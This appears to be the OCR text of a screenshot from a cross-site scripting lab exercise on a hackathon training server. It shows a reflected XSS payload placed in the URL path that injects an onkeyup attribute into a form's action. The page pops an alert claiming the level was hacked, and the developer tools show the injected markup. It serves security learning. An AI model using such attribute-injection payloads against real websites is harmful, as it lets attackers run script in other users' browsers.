 waph-hackathon.eastus.cloud
Not Secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')"
R
Update
Input: r Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 : hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Page Filesystem
"onkeyup="alert...uvarnakanti')"
top
waph-hackathon.eastus.cloud
xss/level6/echo.php
"onkeyup="alert('Level 6 :
1 <form action="/xss/level6/echo.php/"onkeyup="alert('Level 6 : hacked by Ruthvik Suvarnakanti')"" method="POST">
2 Input:<input type="text" name="input" />
3 <input type="submit" name="Submit"/>
4
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
{} Coverage: n/a